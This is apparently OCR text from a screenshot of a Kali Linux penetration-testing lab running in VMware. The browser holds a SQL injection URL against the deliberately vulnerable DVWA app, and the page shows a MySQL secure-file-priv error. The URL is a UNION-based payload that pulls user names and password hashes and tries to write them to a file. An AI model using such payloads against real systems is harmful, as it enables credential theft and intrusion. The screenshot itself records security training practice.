 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Mozilla Firefox IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:31 AM
Mozilla Firefox
10.10.120.148/vulnerabilit
10.10.120.148/vulnerabilities/sqli/?id='+UNION+select+null%2Cconcat(first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword)+from+dvwa.users+INTO+OUTFILE+'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
35°C
Có nắng
Search
ENG
US
16:31
03/11/2024
PRE